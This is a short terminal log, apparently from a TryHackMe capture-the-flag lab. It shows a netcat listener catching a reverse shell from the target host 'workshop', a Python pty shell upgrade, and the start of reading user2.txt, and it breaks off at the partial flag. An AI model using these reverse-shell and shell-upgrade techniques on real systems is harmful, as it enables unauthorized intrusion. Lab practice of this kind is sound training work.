 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.4.157] from (UNKNOWN) [10.10.130.175] 37200
Linux workshop 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x
 11:51:15 up  1:39,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;ptyspawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ptyspawn' is not defined
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
anders@workshop:/$ ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
anders@workshop:/$ cd home/anders
cd home/anders
anders@workshop:/home/anders$ ls
ls
user2.txt
anders@workshop:/home/anders$ cat user2.txt
cat user2.txt
THM{